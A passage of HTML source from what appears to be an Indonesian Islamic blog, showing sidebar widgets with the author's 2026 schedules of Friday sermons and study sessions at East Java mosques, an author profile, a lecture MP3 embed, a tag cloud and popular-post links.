			<td onmouseover="inc(this);" onmouseout="dec(this);">11:42-12.12</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">27 Maret 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:37-12.07</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Mujahidin Bakungtemenggungan</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">10 April 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:31-12.01</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Namiroh Balongbendo</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">24 April 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:29-11.59</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Akhyar Mojokerto</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">1 Mei 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:28-11.58</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">8 Mei 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:34-12.04</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ciomas Waruberon</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">22 Mei 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:34-12.04</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Furqon Bambe Driyorejo</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">29 Mei 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:34-12.04</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Falah Pandaan</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">05 Juni 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:33-12.03</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Nurul Iman Banyu Urip</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">12 Juni 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:32-12.02</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Mujahidin Ciro</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">19 Juni 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:31-12.01</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ash-Shiddiqi Gempol</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">26 Juni 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:31-12.01</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">03 Juli 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:36-12.06</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Ikhlas PT MAS 2 Bangil</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">10 Juli 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:37-12.07</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ciomas Waruberon</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">17 Juli 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:37-12.07</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Namiroh Balongbendo</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">24 Juli 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:31-12.01</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">7 Agustus 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:36-12.06</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Mujahidin Bakungtemenggungan</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">21 Agustus 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:36-12.06</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ciomas Waruberon</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">4 September 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:29-11.59</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11 September 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:27-11.57</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Falah Pandaan</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">18 September 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:25-11.55</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ciomas Waruberon</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">25 September 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:23-12.53</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Furqon Bambe Driyorejo</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">2 Oktober 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:21-11.51</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Akhyar Mojokerto</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">16 Oktober 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:17-11.47</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ciomas Waruberon</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">23 Oktober 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:16-11.46</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Mujahidin Bakungtemenggungan</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">30 Oktober 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:15-11.45</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">13 Nopember 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:16-11.46</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ash-Shiddiqi Gempol</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">20 Nopember 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:17-11.47</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Mujahidin Bakungtemenggungan</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">29 Nopember 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:19-11.49</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Namiroh Balongbendo</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">4 Desember 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:21-11.51</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
		</tr>
		<tr>
			<td onmouseover="inc(this);" onmouseout="dec(this);">25 Desember 2026</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">11:31-12.01</td>
			<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Akhyar Mojokerto</td>
		</tr>
	</tbody>
</table>
<br/>
<table class="yellowTable">
<thead>
<tr>
   <th colspan="4" style="background-color: black; cursor: pointer;" onclick="$('#kajian_pekanan_2026_title').slideToggle(0); $('#kajian_pekanan_2026').slideToggle(0); if($('#kajian_pekanan_2026_arrow').html() == '&#x25BC;') {$('#kajian_pekanan_2026_arrow').html('&#x25B2;');} else {$('#kajian_pekanan_2026_arrow').html('&#x25BC;');}" onmouseover="pink(this);" onmouseout="black(this);">Kajian Pekanan<span id="kajian_pekanan_2026_arrow" style="float: right;">&#x25BC;</span></th>
</tr>
</thead>
<thead id="kajian_pekanan_2026_title" style="display: none;">
<tr>
   <th>Hari</th>
   <th>Pukul</th>
   <th>Lokasi</th>
   <th>Kajian</th>
</tr>
</thead>
<tbody id="kajian_pekanan_2026" style="display: none;">
<tr>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Selasa</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">18:00-19.00</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Manarul Islam Bangil</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Fiqh Muamalah</td>
</tr>
<tr>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Rabu</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">18:00-19.00</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Ash-Shiddiqi Gempol</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Fiqh Muamalah</td>
</tr>
<tr>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Sabtu</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">18:00-19.00</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Abu Bakar Suwaluh</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Shahih Al-Bukhari</td>
</tr>
</tbody>
</table>
<br/>
<table class="yellowTable">
<thead>
<tr>
   <th colspan="4" style="background-color: black; cursor: pointer;" onclick="$('#kajian_bulanan_2026_title').slideToggle(0); $('#kajian_bulanan_2026').slideToggle(0); if($('#kajian_bulanan_2026_arrow').html() == '&#x25BC;') {$('#kajian_bulanan_2026_arrow').html('&#x25B2;');} else {$('#kajian_bulanan_2026_arrow').html('&#x25BC;');}" onmouseover="pink(this);" onmouseout="black(this);">Kajian Bulanan<span id="kajian_bulanan_2026_arrow" style="float: right;">&#x25BC;</span></th>
</tr>
</thead>
<thead id="kajian_bulanan_2026_title" style="display: none;">
<tr>
   <th>Hari</th>
   <th>Pukul</th>
   <th>Lokasi</th>
   <th>Kajian</th>
</tr>
</thead>
<tbody id="kajian_bulanan_2026" style="display: none;">
<tr>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Senin 2</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">16:00-17.30</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Majlis Ta'lim As-Salam Pandaan</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Fiqh Nikah</td>
</tr>
<tr>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Jum'at 2</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">18:00-19.00</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Namiroh Balongbendo</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Fiqh Muamalah</td>
</tr>
<tr>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Jum'at 3</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">18:00-19.00</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Majlis Mahmudah Tanggulangin</td>
   <td onmouseover="inc(this);" onmouseout="dec(this);">Fiqh Muamalah</td>
</tr>
<tr>
	<td onmouseover="inc(this);" onmouseout="dec(this);">Ahad 3</td>
	<td onmouseover="inc(this);" onmouseout="dec(this);">18:00-19.30</td>
	<td onmouseover="inc(this);" onmouseout="dec(this);">Masjid Al-Muttaqin Wonokusumo</td>
	<td onmouseover="inc(this);" onmouseout="dec(this);">Sirah Nabawiyyah</td>
</tr>
<tr>
	<td onmouseover="inc(this);" onmouseout="dec(this);">Ahad 4</td>
	<td onmouseover="inc(this);" onmouseout="dec(this);">06:00-07.00</td>
	<td onmouseover="inc(this);" onmouseout="dec(this);">Mushalla Ash-Shomad Suwaluh</td>
	<td onmouseover="inc(this);" onmouseout="dec(this);">Tematik</td>
</tr>
</tbody>
</table>
<br />
<table class="yellowTable">
	<thead>
		<tr>
			<th colspan="3" onclick="$('#insidentil_2026_title').slideToggle(0); $('#insidentil_2026').slideToggle(0); if($('#insidentil_2026_arrow').html() == '&#9660;') {$('#insidentil_2026_arrow').html('&#9650;');} else {$('#insidentil_2026_arrow').html('&#9660;');}" onmouseout="black(this);" onmouseover="pink(this);" style="background-color: black; cursor: pointer;">Kajian Insidentil<span id="insidentil_2026_arrow" style="float: right;">&#9660;</span></th>
		</tr>
	</thead>
	<thead id="insidentil_2026_title" style="display: none;">
		<tr>
			<th>Tanggal</th>
			<th>Pukul</th>
			<th>Lokasi</th>
		</tr>
	</thead>
	<tbody id="insidentil_2026" style="display: none;">
		<tr>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Belum Tersedia</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Belum Tersedia</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Belum Tersedia</td>
		</tr>
		<tr>
			<td colspan="3" onmouseout="dec(this);" onmouseover="inc(this);">Tema: Belum Tersedia</td>
		</tr>
	</tbody>
</table>
<br />
<table class="yellowTable">
	<thead>
		<tr>
			<th colspan="3" onclick="$('#ramadlaniyyat_2026_title').slideToggle(0); $('#ramadlaniyyat_2026').slideToggle(0); if($('#ramadlaniyyat_2026_arrow').html() == '&#9660;') {$('#ramadlaniyyat_2026_arrow').html('&#9650;');} else {$('#ramadlaniyyat_2026_arrow').html('&#9660;');}" onmouseout="black(this);" onmouseover="pink(this);" style="background-color: black; cursor: pointer;">Ramadlaniyyat 1447 H<span id="ramadlaniyyat_2026_arrow" style="float: right;">&#9660;</span></th>
		</tr>
	</thead>
	<thead id="ramadlaniyyat_2026_title" style="display: none;">
		<tr>
			<th>Tanggal</th>
			<th>Pukul</th>
			<th>Lokasi</th>
		</tr>
	</thead>
	<tbody id="ramadlaniyyat_2026" style="display: none;">
		<tr>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Kamis, 19-02-2026</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">18:59-19.29</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Masjid Nurul Iman Banyu Urip</td>
		</tr>
		<tr>
			<td colspan="3" onmouseout="dec(this);" onmouseover="inc(this);">Tema: Menyiapkan Niat Dalam Bulan Ramadlan</td>
		</tr>
		<tr>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Selasa, 24-02-2026</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">18:59-19.29</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Masjid Manarul Islam Bangil</td>
		</tr>
		<tr>
			<td colspan="3" onmouseout="dec(this);" onmouseover="inc(this);">Tema: Menjaga Amanah Dalam Bulan Ramadlan</td>
		</tr>
		<tr>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Selasa, 10-03-2026</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">18:55-19.25</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Masjid Manarul Islam Bangil</td>
		</tr>
		<tr>
			<td colspan="3" onmouseout="dec(this);" onmouseover="inc(this);">Tema: Puasa dan Kesehatan Jiwa serta Raga</td>
		</tr>
	</tbody>
</table>
<br />
<table class="yellowTable">
	<thead>
		<tr>
			<th colspan="3" onclick="$('#idul_fithri_2026_title').slideToggle(0); $('#idul_fithri_2026').slideToggle(0); if($('#idul_fithri_2026_arrow').html() == '&#9660;') {$('#idul_fithri_2026_arrow').html('&#9650;');} else {$('#idul_fithri_2026_arrow').html('&#9660;');}" onmouseout="black(this);" onmouseover="pink(this);" style="background-color: black; cursor: pointer;">Shalat Idul Fithri 1447 H<span id="idul_fithri_2026_arrow" style="float: right;">&#9660;</span></th>
		</tr>
	</thead>
	<thead id="idul_fithri_2026_title" style="display: none;">
		<tr>
			<th>Tanggal</th>
			<th>Pukul</th>
			<th>Lokasi</th>
		</tr>
	</thead>
	<tbody id="idul_fithri_2026" style="display: none;">
		<tr>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Senin, 20-03-2026</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">06:00-07.00</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Lapangan SDN 01 Suwaluh</td>
		</tr>
		<tr>
			<td colspan="3" onmouseout="dec(this);" onmouseover="inc(this);">Tema: Menjaga Spirit Ramadlan</td>
		</tr>
	</tbody>
</table>
<br />
<table class="yellowTable">
	<thead>
		<tr>
			<th colspan="3" onclick="$('#idul_adlha_2026_title').slideToggle(0); $('#idul_adlha_2026').slideToggle(0); if($('#idul_adlha_2026_arrow').html() == '&#9660;') {$('#idul_adlha_2026_arrow').html('&#9650;');} else {$('#idul_adlha_2026_arrow').html('&#9660;');}" onmouseout="black(this);" onmouseover="pink(this);" style="background-color: black; cursor: pointer;">Shalat Idul Adlha 1447 H<span id="idul_adlha_2026_arrow" style="float: right;">&#9660;</span></th>
		</tr>
	</thead>
	<thead id="idul_adlha_2026_title" style="display: none;">
		<tr>
			<th>Tanggal</th>
			<th>Pukul</th>
			<th>Lokasi</th>
		</tr>
	</thead>
	<tbody id="idul_adlha_2026" style="display: none;">
		<tr>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Belum Tersedia</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Belum Tersedia</td>
			<td onmouseout="dec(this);" onmouseover="inc(this);">Belum Tersedia</td>
		</tr>
		<tr>
			<td colspan="3" onmouseout="dec(this);" onmouseover="inc(this);">Tema: Belum Tersedia</td>
		</tr>
	</tbody>
</table>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Penulis</h2>
<div class='widget-content'>
<div class="about-widget">
	<div class="about-widget-image">
		<a href="https://www.fatahillah.id/p/about_10.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCVHn8whwOCjIfQ2b4CH21He3PcKssAYjwpbwZpIMub_buYnnweHAKLSPu4VUgTr4H4NWj2IhkyA19tsdzeXa5v7FTydDme9rJRk4qkNBg3NfsTRosuLWooy9SFJ_UP5XOrqvKmlGr8bY/s320/Final.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsms1Q-FdMXUPUfW09NpCv3hHSxQNQmlvr_5thSj5XtteVu5rCakdl5rknczavDfFDVEPeQnjKldfy0-fOhhmyhHVXziEQNbYupz-UW1afxMTLaVTdNgMdBoPUoAlAXpRKucD1cv6OwQU/s320/fatah.jpg" /></a>
	</div>
	<a href="https://www.fatahillah.id/p/about_10.html">
		<div style="text-align: center">Fatahillah.<br/>Baba untuk satu putri dan tiga putra.<br/>Menulis untuk mengikat ilmu pengetahuan, renungan yang mencerahkan dan berbagi pengalaman.</div>
	</a>
	<div style="clear: both;">
		<div class="icons-social">
			<ul id="social">
				<li><a class="instagram" href="https://www.instagram.com/fatahillah.mp/" target="_blank" title="instagram"></a></li>
			</ul>
		</div>
	</div>
</div>
<style>
.icons-social li {
display: inline;
padding: 0;
float: center;
text-align: center;
}

.icons-social #social a {
display: block;
height: 44px;
width: 44px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}

.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 44px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

.icons-social .facebook:before {
content: "\f09a";
}

.icons-social .twitter:before {
content: "\f099";
}

.icons-social .gplus:before {
content: "\f0d5";
}

.icons-social .linkedin:before {
content: "\f0e1";
}

.icons-social .instagram:before {
content: "\f16d";
}

.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>MP3 Sirah Nabawiyyah</h2>
<div class='widget-content'>
<span style="font-weight:bold;"><marquee>Silahkan login ke Google lalu klik Refresh/Reload untuk mengakses MP3</marquee></span><br /><br />
Sesi 01: Muqaddimah - Bangsa Arab - Keluarga Ibrahim<br /><iframe frameborder="0" height="100%" scrolling="no" src="https://drive.google.com/file/d/1IHxOR2z8nrtMYl3OICRkma7Vnl7hQV6K/preview" style="height: 50%; overflow: hidden; width: 100%;" width="100%"></iframe><br /><br />
<a href="https://www.fatahillah.id/p/mp3-kajian-sirah-nabawiyyah.html" rel="tag"><span class="tag-icon"><i class="fa fa-folder-open-o"></i></span>
<span class="tag-name">Tampilkan Seluruh MP3</span></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tagar</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/01.%20Al-Kalam'>01. Al-Kalam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/02.%20Al-Mu%27rab%20dan%20Al-Mabni'>02. Al-Mu&#39;rab dan Al-Mabni</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/03.%20An-Nakiroh%20dan%20Al-Ma%E2%80%99rifah'>03. An-Nakiroh dan Al-Ma&#8217;rifah</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Bulughul%20Maram'>Bulughul Maram</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Featured'>Featured</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Fiqh%20Klasik'>Fiqh Klasik</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Fiqih%20Kontemporer'>Fiqih Kontemporer</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Humaniora'>Humaniora</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Ilmu%20Hadits'>Ilmu Hadits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Khutbah'>Khutbah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Komputerologi'>Komputerologi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Motivasional'>Motivasional</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Pantun'>Pantun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Pengalaman'>Pengalaman</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Sajak%20Bumi'>Sajak Bumi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Trik'>Trik</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Tulisan%20Bebas'>Tulisan Bebas</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.fatahillah.id/search/label/Ushul%20Fiqh'>Ushul Fiqh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar section' id='lowerbar1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.fatahillah.id/2012/09/penomoran-menggunakan-huruf-arab-di-ms.html' target='_blank'>
<img alt='Penomoran menggunakan huruf Arab di MS Word 2007-2010' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmOcRJDdIALvMegd5hvRt0sH3iSuJmAWI5adBr61OjjhjapGUsdoOMm1NFcEzweXTI1zfQl3A6KmNoQI0mrc8mCPuf1jiKi4SSVUQSDBmnYbNEHvme4F_9ZOQFHOPUuliJIHvH74TtTA/s72-c/ms-word.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fatahillah.id/2012/09/penomoran-menggunakan-huruf-arab-di-ms.html'>Penomoran menggunakan huruf Arab di MS Word 2007-2010</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.fatahillah.id/2010/09/menyesuaikan-footnote-separator-line.html' target='_blank'>
<img alt='Menyesuaikan Footnote Separator Line untuk naskah berbahasa Arab pada
Microsoft Word 2010' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9P90ri1gB25WOvsrrrZpdvPCGmeYpFspUvWXF5eNfMvhX9eWsJxdbwcTpkirfkx1O0xApnF8NUDH-F4jGAYg-gKv6lkeE-s7wAhJP8k-QNtaOfH5j9zmBeHaCmDVWOjvx-79lWpq4X4BXtU40con0S4IJKptM0PlunLZfAGHEOeoOzhumctZtOl4Rw0/s72-w400-c-h235/word1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fatahillah.id/2010/09/menyesuaikan-footnote-separator-line.html'>Menyesuaikan Footnote Separator Line untuk naskah berbahasa Arab pada
Microsoft Word 2010</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.fatahillah.id/2012/09/membuat-plugin-wordpress-sendiri-bagian.html' target='_blank'>
<img alt='Membuat Plugin WordPress sendiri (Bagian 1)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuV_xyQKWklL1QXiCYzx4LpmCiMuEx6PnnXQLHX7O2YEcRWxG6rKfITpiUH7OhU4i3_Mn_K-7QUaFSJ1L6AJe2gYs-JZkf-k-GElQxpUtzBXi1yrFflqpUIYgazr0I8JYoQKBZSp2C0hk/s72-c/WordPress-Plugins.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fatahillah.id/2012/09/membuat-plugin-wordpress-sendiri-bagian.html'>Membuat Plugin WordPress sendiri (Bagian 1)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.fatahillah.id/2010/05/hadits-nomor-8.html' target='_blank'>
<img alt='Hadits Nomor 8' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1lEwSgdsr49cRxN-slqY_IpCl6os8JGq_1_-7cI52CE7CaFyjtjuPWNqoSRa_yvFeZ8LjWfp9a0fkjChGhpSESztjWdB-dPjlQaNfchAKkgUI6xg_8aJHmRYruTFPTlgzQVbhuX-ERzs/s72-c/bulughulmaram.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.fatahillah.id/2010/05/hadits-nomor-8.html'>Hadits Nomor 8</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar section' id='lowerbar2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Terbaru</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Sementara Itu</h2>
<div class='widget-content'>
randomposts
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
